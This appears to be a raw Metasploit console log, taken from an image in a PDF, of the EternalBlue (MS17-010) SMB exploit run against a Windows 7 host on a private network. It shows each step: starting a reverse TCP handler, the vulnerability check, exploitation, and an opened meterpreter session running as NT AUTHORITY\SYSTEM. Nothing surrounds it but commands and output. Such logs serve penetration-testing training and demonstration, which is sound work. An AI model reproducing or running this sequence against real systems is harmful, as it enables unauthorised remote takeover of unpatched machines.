 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.8.153:4444
[*] 192.168.8.169:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.8.169:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.8.169:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.8.169:445 - The target is vulnerable.
[*] 192.168.8.169:445 - Connecting to target for exploitation.
[+] 192.168.8.169:445 - Connection established for exploitation.
[+] 192.168.8.169:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.8.169:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.8.169:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.8.169:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.8.169:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-845Q99OO4PP  192.168.8.153:4444 -> 192.168.8.169:49162 (192.168.8.169)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >